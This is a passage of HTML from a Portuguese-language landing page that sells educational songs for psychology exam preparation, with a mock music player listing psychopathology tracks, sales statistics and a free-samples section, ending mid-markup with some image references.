hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-



